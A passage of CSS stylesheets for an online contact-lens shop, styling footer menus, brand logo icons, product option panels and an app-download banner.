55, 70, 1);padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(37, 55, 70, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:50%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .links-menu-72 .title.module-title{font-size:13px}.links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:13px;color:rgba(230, 230, 230, 1)}div.links-menu-72 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-72 .menu-item a .links-text{white-space:normal;font-size:13px}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:100%}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .links-menu-item-1 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-72 .links-menu-item-2 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-72 .links-menu-item-3 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-72 .links-menu-item-4 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-72 .links-menu-item-5 a .links-text{color:rgba(239, 238, 238, 1)} .links-menu-360 .title.module-title{font-size:13px}.links-menu-360 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-360 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-360 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-360 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-360 .count-badge{display:none}.phone footer .links-menu-360 .module-title::before{display:none}.phone footer .links-menu-360 .module-title+.module-body>li{display:flex}div.links-menu-360 .title.module-title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:13px;color:rgba(230, 230, 230, 1)}div.links-menu-360 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-360 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-360 .title.module-title::after, div.links-menu-360 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}div.links-menu-360 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-360 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-360 .menu-item a .links-text{white-space:normal;font-size:13px}div.links-menu-360 .menu-item
a{justify-content:flex-start;width:100%}div.links-menu-360 .count-badge{display:none}.phone footer  div.links-menu-360 .module-title::before{display:none}.phone footer  div.links-menu-360 .module-title+.module-body>li{display:flex}div.links-menu-360 .links-menu-item-1 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-360 .links-menu-item-2 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-360 .links-menu-item-3 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-360 .links-menu-item-4 a .links-text{color:rgba(239, 238, 238, 1)} .links-menu-361 .title.module-title{font-size:13px}.links-menu-361 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-361 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-361 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-361 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-361 .count-badge{display:none}.phone footer .links-menu-361 .module-title::before{display:none}.phone footer .links-menu-361 .module-title+.module-body>li{display:flex}div.links-menu-361 .title.module-title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:13px;color:rgba(230, 230, 230, 1)}div.links-menu-361 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-361 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-361 .title.module-title::after, div.links-menu-361 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}div.links-menu-361 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-361 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-361 .menu-item a .links-text{white-space:normal;font-size:13px}div.links-menu-361 .menu-item
a{justify-content:flex-start;width:100%}div.links-menu-361 .count-badge{display:none}.phone footer  div.links-menu-361 .module-title::before{display:none}.phone footer  div.links-menu-361 .module-title+.module-body>li{display:flex}div.links-menu-361 .links-menu-item-1 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-361 .links-menu-item-2 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-361 .links-menu-item-3 a .links-text{color:rgba(239, 238, 238, 1)} .links-menu-362 .title.module-title{font-size:13px}.links-menu-362 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-362 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-362 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-362 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-362 .count-badge{display:none}.phone footer .links-menu-362 .module-title::before{display:none}.phone footer .links-menu-362 .module-title+.module-body>li{display:flex}div.links-menu-362 .title.module-title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:13px;color:rgba(230, 230, 230, 1)}div.links-menu-362 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-362 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-362 .title.module-title::after, div.links-menu-362 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}div.links-menu-362 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-362 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-362 .menu-item a .links-text{white-space:normal;font-size:13px}div.links-menu-362 .menu-item
a{justify-content:flex-start;width:100%}div.links-menu-362 .count-badge{display:none}.phone footer  div.links-menu-362 .module-title::before{display:none}.phone footer  div.links-menu-362 .module-title+.module-body>li{display:flex}div.links-menu-362 .links-menu-item-1 a .links-text{color:rgba(239, 238, 238, 1)}div.links-menu-362 .links-menu-item-2 a .links-text{color:rgba(239, 238, 238, 1)} div.links-menu-77 .title.module-title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(21, 196, 160, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(21, 196, 160, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(21, 196, 160, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(21, 196, 160, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(21, 196, 160, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(21, 196, 160, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-273 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}
</style>
<style>ul.fakoi-links li a {
    display: inline-block;
    padding: 5px 0;
padding-left: 70px;
    font-size: 14px;
    color: #253746;
    text-decoration: none;
    position: relative;
}

ul.fakoi-links-type li a {
    display: inline-block;
    padding: 7px 0;
    padding-left: 45px;
    font-size: 14px;
    color: #253746;
    text-decoration: none;
    position: relative;
}

ul.fakoi-links-type li a:hover {
    color: #15c4a0;
}

ul.fakoi-links li a:hover {
    color: #15c4a0;
}

ul.fakoi-links-type li a:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-right: 15px;
}

ul.fakoi-links li a:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-right: 15px;
}

ul.fakoi-links-type {
    padding-left: 0;
}

ul.fakoi-links li {
    list-style: none;
}

ul.fakoi-links-type li {
    list-style: none;
}

.title.module-title {
    font-size: 17px;
}

ul.fakoi-links {
    padding-left: 0;
}

.top-bar>div:first-child>ul>li:last-child {
    position: inherit;
    right: 0;
    transform: inherit;
}

li.adore a:before{
width: 52px;
    height: 25px;
background: url(image/brands/adore.png) 0 center no-repeat;
}

li.aqua a:before{
width: 52px;
    height: 25px;
background: url(image/brands/aquaconfort.png) 0 center no-repeat;
}


li.biotrue a:before{
width: 52px;
    height: 25px;
background: url(image/brands/biotrue_small.png) 0 center no-repeat;
}

li.ultra a:before{
width: 52px;
    height: 25px;
background: url(image/brands/ultra_small.png) 0 center no-repeat;
}

li.acuvue a:before{
width: 52px;
    height: 25px;
background: url(image/brands/acuvue.svg) 0 center no-repeat;
}

.menu-wrapper__section.menu-wrapper__section--brand ul li a {
    padding-left: 40px;
}

li.proclear a:before{
width: 52px;
    height: 25px;
background: url(image/brands/proclear.svg) 0 center no-repeat;
}

li.air-optix a:before{
width: 52px;
    height: 25px;
background: url(image/brands/air-optix.svg) 0 center no-repeat;
}

li.purevision a:before{
width: 52px;
    height: 25px;
background: url(image/brands/purevision.svg) 0 center no-repeat;
}

li.biofinity a:before{
width: 52px;
    height: 25px;
background: url(image/brands/biofinity.svg) 0 center no-repeat;
}

li.soflens a:before{
width: 52px;
    height: 25px;
background: url(image/brands/soflens.svg) 0 center no-repeat;
}

li.dailies a:before{
width: 52px;
    height: 25px;
background: url(image/brands/dailies.svg) 0 center no-repeat;
}

li.topvue a:before{
width: 52px;
    height: 25px;
background: url(image/brands/topvue.svg) 0 center no-repeat;
}

li.freshlook a:before{
width: 52px;
    height: 25px;
background: url(image/brands/freshlook.svg) 0 center no-repeat;
}


li.daily a:before{
width: 30px;
    height: 30px;
background: url(image/brands/lens/last/daily.png) 0 center no-repeat;
}

li.biweekly a:before{
width: 30px;
    height: 30px;
background: url(image/brands/lens/last/biweekly.png) 0 center no-repeat;
}

li.monthly a:before{
width: 30px;
    height: 30px;
background: url(image/brands/lens/last/monthly.png) 0 center no-repeat;
}

li.toric a:before{
width: 30px;
    height: 30px;
background: url(image/brands/lens/last/toric.png) 0 center no-repeat;
}

li.multifocal a:before{
width: 30px;
    height: 30px;
background: url(image/brands/lens/last/multifocal.png) 0 center no-repeat;
}

li.color a:before{
width: 30px;
    height: 30px;
background: url(image/brands//lens/last/colored.png) 0 center no-repeat;
}

input[type="checkbox"]{
width: 19px;
    height: 19px;
}

.module-filter-36 .module-item-m .panel-body > div > label input+* {
    margin: 0 12px;
}

.grid-col.grid-col-top-2-2 {
    padding-left: 40px;
}

.grid-col.grid-col-top-2-1 {
    border: 1px solid #ededed;
    border-bottom: 0;
}

.product-grid .product-layout {
    border: solid 1px #ececec;
    background: #fff;
}

.grid-col.grid-col-column-left-1-1 {
    border: 1px solid #ededed;
    border-bottom: 0;
}

#column-left {
    border-width: 0;
    border-right-width: 1px;
    border-style: solid;
    border-color: rgb(249 249 249);
}

.module-products-257 .product-grid .product-thumb .btn-cart.btn {
    background: #15c4a0;
    padding: 10px !important;
}

.product-grid .wish-group {
    position: absolute !important;
    width: auto;
    bottom: 50px;
    left: 10px;
    visibility: visible;
    opacity: 1;
    transform: translate3d(0,0,0);
    justify-content: space-between;
}

.module-products-257 .product-grid .product-thumb .stats {
    display: flex;
    justify-content: center;
    position: relative;
    transform: none;
    width: initial;
    padding: 5px;
    border-bottom: solid 1px #e0dddd;
}

.module-products-257 .product-grid .product-thumb .name {
    height: 50px;
}

.product-thumb .stats {

    font-size: 11px;

}

.product-thumb .price span {
    line-height: 1;
    padding-right: 7px;
}


@media only screen and (max-width: 600px) {
.product-grid .wish-group {
    position: absolute !important;
    width: auto;
    bottom: 36px;
    left: 10px;
    visibility: visible;
    opacity: 1;
    transform: translate3d(0,0,0);
    justify-content: space-between;
}
}

.route-product-product:not(.popup) .product-info .product-details .product-options {
    padding-top: 5px;
    padding-bottom: 10px;
    border-width: 0;
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-style: solid;
    border-color: rgb(242 247 248);
}

.options-prods{
    background: #f2f7f8;
    border: 1px solid #d9e5e8;
padding: 15px;
}

.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 120px;
}

.product-options-2 .form-group {
    margin-bottom: 0px !important ;
    float: left;
    padding-right: 15px;
    max-width: 130px;
}

.product-options .form-group .control-label {
    font-size: 11px;
}

.product-options-2 .form-group .control-label {
    font-size: 12px;
}
.product-options-2 .form-group .control-label {
    font-size: 12px;
}

button.secondary-parameters-toggle {
    background: #fff;
    padding: 5px;
    color: #15c4a0;
    font-size: 11px;
    border: 1px solid #ecebeb;

}

button.secondary-parameters-toggle:hover {
    background: #15c4a0;
    color: #fff;

}

.product-info .product-details .product-price-group {
    text-align: right;
    justify-content: flex-end;
    display: flex;
}

.content-rb-left {
    float: left;
    width: 66%;
  
}

.content-rb-right {
    float: left;
    width: 33%;
           padding: 0px 0px 20px 20px;
}

div#product {
    background: #fff;
    padding: 20px;
}

.product-blocks.blocks-default {
    padding-top: 25px;
}

div#tab-specification thead {
    display: none;
}

div#tab-specification .table-responsive {
    border: 1px solid #d9e5e8;
}

.benefit a {
    cursor: pointer;
}

@media screen and (max-width: 600px) {
.content-rb-left {
      width: 100%;

}

.content-rb-right {

    width: 100%;

}
}

.price-section {

    padding-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d9e5e8;
}

div#tab-specification table tr td {
    font-size: 12px;
}

.content-right-bottom .block-content {
    text-align: justify;
}

.product-price {
    font-size: 22px;
}

.product-right {
    margin-top: 20px;
}

.desktop-logo-wrapper {
    padding-top: 5px;
}


.store-info-inner {
    background: #fff;
    padding: 30px;
    border-radius: 5px;
}

.rounded-circle {
    border-radius: 50%!important;
}

.shop-logo {
    position: relative;
    z-index: 2;
    width: 56px;
    height: 56px;
    background-color: #ebebeb;
    border: 1px solid #dfdfdf;
    border-radius: 50%;
}

.store-info {
    display: flex!important;
}

.shop-logo.mb-3.mb-lg-0.mr-lg-7 {
    margin-right: 2.5rem!important;
}

.store-info h1 {
    font-size: 24px;
    margin-bottom: 5px;
}

span.text-muted.mb-3.mb-lg-0 {
    font-size: 12px;
    padding-right: 10px;
}


.store-shipping-details span {
    padding: 5px 10px 5px 10px;
    background: #15c4a0;
    color: #fff;
    border-radius: 5px;
    font-size: 13px;
}

.store-shipping-info {
    padding-top: 20px;
}

.shop-reviews {
    padding-top: 20px;
}

.app-download {
      display: flex;
      justify-content: space-around;
      align-items: center;
      direction: rtl;
      background-color: #dc1e4d;
      top: 0;
      position: fixed;
      flex-direction: column;
      z-index: 100;
      left: 2rem;
      border-bottom-right-radius: 50%;
      border-bottom-left-radius: 50%;
      box-shadow: 1px 2px 14px 5px #00000070;
      padding: 1rem;
      &:focus {
        outline: none;
      }
      label{
        margin-top: .5rem;
        margin-bottom: .5rem;
        color: #fff;
        cursor: pointer;
        &#first-title {
          font-size: 1rem;
        }  
        &#second-title{
          font-size:.8rem;
        }
      }
      
      .fa-mobile-phone {
        color: #fff;
        font-size: 2.5rem;
        width: 45px;
        height: 45px;
        display: flex;
        border: 2px dotted #fff;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        margin: .5rem 0;
        cursor: pointer;
      }
      .close-download-app {
        color: #fff;
        margin-top: .5rem;
        font-size: .7rem;
        cursor: pointer;
      }
    }

.bounce {
  animation: bounce 0.5s;
  animation-direction: alternate;
  animation-timing-function: cubic-bezier(.5, 0.05, 1, .5);
  animation-iteration-count: infinite;
  -webkit-animation-name: bounce;
  -webkit-animation-duration: 0.5s;
  -webkit-animation-direction: alternate;
  -webkit-animation-timing-function: cubic-bezier(.5, 0.05, 1, .5);
  -webkit-animation-iteration-count: infinite;
}

@keyframes bounce {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 3px, 0);
  }
}

@-webkit-keyframes bounce {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 3px, 0);
    transform: translate3d(0, 3px, 0);
  }
}

.store-locator {
    padding-left: 120px;
}

.store-shipping-details {
    float: left;
    padding-right: 20px;
}

span.stock-date {
    color: #15c4a0;
    font-size: 12px;
    padding-top: 6px;
}

.product-options select.form-control {
    font-size: 12px;
    height: 34px;
}

.product-options input.form-control {
    height: 34px;
font-size: 12px;
}


.left-title-sec .title.page-title {
font-weight: 300;
}

.wishlist-compare  .btn-wishlist {
    background: none;
    color: #15c4a0;
    font-size: 24px;

     padding-right: 0px; 
  padding-left: 0px;
}

a.btn.btn-compare {
    background: none;
    font-size: 24px;
    color: #15c4a0;

     padding-right: 0px; 
  padding-left: 0px;
}


.wishlist-compare .btn:hover {
   box-shadow: none; 
background: none !important;
color: #15c4a0 !important;
}

.wishlist-compare.product-detail a {
    margin-right: 15px;
}

.wishlist-compare.product-detail {
    padding-left: 15px;
}

.product-left {
    background: #fff;
}

.route-product-product:not(.popup) .product-info .product-left {
    margin-top: 20px;
}

.product-benefits {
    margin-bottom: 20px; 
}


.solution-picker-wrapper {
    padding: 10px;
    border: 1px solid #d9e5e8;
    margin-bottom: 20px;
}

.benefit {
  padding: 0px 5px 8px 5px;
}

span.benefit-text {
    font-size: 14px;
}

.solution-picker-content {
    display: flex;
}

.solution-picker select {
    font-size: 13px;
    width: 75%;
height: 26px;
}

span.solution-picker-add {
    font-size: 13px;
    font-weight: 600;
}

.product-superpacks-header{
    font-size: 13px;
    font-weight: 600;
}

span.solution-picker-price {
    font-size: 14px;
    font-weight: 600;
    padding-left: 7px;
}

.solution-picker input {
    margin-top: 15px;
}

table.product-superpacks {
    border: none !important;
    padding-bottom: 10px;
}

span.mini-add-cart {
    padding: 5px;
    color: #fff;
    font-size: 11px;
    background: #15c4a0;
    border-radius: 5px;
}

.product-blocks.blocks-bottom h3 {
    font-size: 16px;
}

.product-superpacks-wrapper {
    padding: 10px 10px 0;
    border: 1px solid #d9e5e8;
margin-bottom: 20px;
}

tr.product-superpack {
    font-size: 14px;
}

tr.product-superpack.change-order td {
    padding: 5px;
}

table.product-superpacks {
    border: none !important;
    width: 100%;
}

.product_extra-330 {
    padding: 20px;
}

.wishlist-compare .btn-wishlist {
    font-size: 32px;
}

a.btn.btn-compare {

    font-size: 32px;

}

.prosthiki-desc {
    font-size: 14px;
    padding-bottom: 10px;
}

.product-price-section {
    text-align: right;
    position: absolute;
    top: 25px;
    right: 30px;
}

.product-stock {
    color: #15c4a0;
    font-size: 13px;

}


.product-benefits-icons {
    display: flex;
}

.product-benefits-icons .benefit a {
    padding-right: 30px;
    color: #cfdbdc
}



a.benefit-icon.active {
    filter: none !important;
    color: #15c4a0;
}





.product-benefits-desc {
font-size: 13px;
min-height: 50px;
padding-top: 10px;
}

.product-benefits {

    padding: 10px 10px 10px;
    border: 1px solid #d9e5e8;
}



#tab-specification table {
    font-size: 0.9em;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}

#tab-specification table td {
    padding: 4px 15px;
}




.left-title-sec .page-title {
    width: 80%;
}

.top-bar.navbar-nav {
    padding-top: 20px;
}

.product-options-2 label {
    display: none !important;
}

.product-options-2 .form-group {
    max-width: 100px;
    min-width: 100px;
}

.product-options-2 .form-group input {
    height: 34px;
font-size: 12px;
}

tr.product-superpack.change-order select {
    height: 30px;
    padding-left: 7px;
    width: 80%;
}


.product-options .product-option-select :nth-child(4) {
    width: 80px !important;
}
.jan-image hide {
    display: none;
}

.jan_desc {
    margin-top: 10px;
font-size: 12px;
}

#jan-form-check {
    width: 30px;
    height: 30px;
}

.product-blocks.blocks-bottom {
    padding: 10px 10px 0;
    border: 1px solid #d9e5e8;
    margin-bottom: 20px;
}

.product_extra.product_blocks.product_blocks-bottom {
    padding: 10px;
}

.panel-group .panel-heading a {
    justify-content: space-between;
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 15px;
text-transform: none;
    color: rgba(51, 51, 51, 1);
    padding: 12px;
    padding-right: 5px;
    padding-bottom: 10px;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
    -webkit-transform: translateY(-5px);
    transform: translateY(-8px);
transition: all .4s ease;
-webkit-transition: all .4s ease;
}

a.benefit-icon.hasfilter {
    filter: grayscale(1);
}

.model-section {
    float: left;
display: flex;
}

li.product-manufacturer {
    padding-right: 10px;
}

.model-section li {
    list-style: none;
}

li.product-model {
    font-size: 13px;
}

.model-section li a {
    background: #98d5ce;
    color: #fff;
    padding: 2px 7px 2px 7px;
    border-radius: 5px;
    text-decoration: none;
}

.product-info .product-manufacturer a {
    font-size: 14px;
    text-decoration: none;
}



.table.table.table-bordered tr  {

    padding: 5px 10px;
   margin: 3px 8px;
    display: flex;
    justify-content: space-between;
 
    border-bottom: 1px solid #d9e5e8;

}



.product-blocks.blocks-default {
    padding-top: 2px;
}

.table-responsive .table a {
    cursor: pointer;
}

.product-options-2 select.form-control {
    font-size: 12px;
    height: 34px;
}

div#information-information a {
    color: #333;
}


span.shop-ratings {
    display: flex;
}

span.shop-ratings span {
    padding-left: 2px;
line-height: 36px;
}

a.reviews-count {
    padding-left: 10px;
}

.rating.rating2 a {
    color: #ffc200;
    text-decoration: none;
    font-size: 24px;
}

.item-model {
    text-align: right;
    font-size: 12px;
    padding-right: 10px;
}

.title.page-title {
    margin-bottom: 0px !important;
}

.grid-col.grid-col-column-left-1-1 {
    background: #fff;
    padding: 20px;
}

.information-content {
    width: 600px !important;
}

.information-content {
    font-size: 16px;
    padding-bottom: 50px !important;
}

.information-content .page-title {
    padding-bottom: 20px;
}

.information-content h3 {
    font-size: 20px;
}

.information-content h2 {
    font-size: 20px;
}

.top-menu-364 .j-menu li.top-menu-item-1>a:first-child {
    font-size: 13px;
    text-transform: capitalize;
    color: rgb(255 255 255);
}

.top-menu-364 .j-menu li.top-menu-item-2>a:first-child {
    font-size: 13px;
    text-transform: capitalize;
    color: rgb(255 255 255);
}

.stats {
    display: contents !important;
    text-align: center;
}

.product-thumb .caption .name {
    padding-bottom: 10px;
}

.product-thumb .stats .stat-1 {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #d9e5e8;
}

 .product-thumb .stats .stat-2 {
    padding: 5px;

    border-bottom: 1px solid #d9e5e8;
}

.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper {
    order: 5;
    flex-grow: 1;
}

.desktop-search-wrapper {
    width: auto;
    margin-right: 0px;
    margin-left: 220px;
}

span.stat-1 {
    font-size: 14px;
}

.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100px;
}

.product-options label {
    height: 50px;
}

.product-option-select.availability {
    max-width: 120px !important;
}

div#product-compare table {
    font-size: 12px;
}

.table.table.table-bordered tr {
    padding: 5px 10px;
    margin: 3px 8px;
    display: revert;
    justify-content: space-between;
    border-bottom: 1px solid #d9e5e8;
}

div#product-compare h1 {
    padding-bottom: 25px;
}

table thead td {
    font-size: 14px;
    font-weight: 700;
    text-transform: inherit;
}

.filter-checkbox {
    font-size: 14px;
}


.product-options .product-option-select:nth-child(5) .control-label {
    width: 70px !important;
}

.product-benefits-desc img {
    padding-left: 14px;
}

.information14 {
    width: 100% !important;
}



.container_id14 .content {display:none}


/*Brands Section */


.blue {
    text-shadow: -1px -1px 0 #6dacb1;
    background: #6dacb1;
    border: 1px solid #6dacb1;
    background-image: -webkit-linear-gradient(top, #6dacb1, #6dacb1);
    background-image: -moz-linear-gradient(top, #48C6D4, #3EACBA);
    background-image: -ms-linear-gradient(top, #48C6D4, #3EACBA);
    background-image: -o-linear-gradient(top, #48C6D4, #3EACBA);
    background-image: linear-gradient(top, #48C6D4, #3EACBA);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .2) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset, 0 4px 0 #6dacb1, 0 4px 2px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset, 0 4px 0 #338A94, 0 4px 2px rgba(0, 0, 0, .5);
    box-shadow: 0 1px 0 rgba(162, 162, 162, 0.5) inset, 0 -1px 0 rgba(208, 204, 204, 0.1) inset, 0 4px 0 #619a9e, 0 4px 2px rgba(0, 0, 0, .5);
}

.blue:hover {
    color: #6dacb1;
    background: #fff;
    text-shadow: -1px -1px 0 #fff;
    background: #fff;
    border: 1px solid #b7b7b7;
    background-image: -webkit-linear-gradient(top, #fff, #fff);
    background-image: -moz-linear-gradient(top, #48C6D4, #3EACBA);
    background-image: -ms-linear-gradient(top, #48C6D4, #3EACBA);
    background-image: -o-linear-gradient(top, #48C6D4, #3EACBA);
    background-image: linear-gradient(top, #48C6D4, #3EACBA);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .2) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset, 0 4px 0 #fff, 0 4px 2px rgba(0, 0, 0, .5);
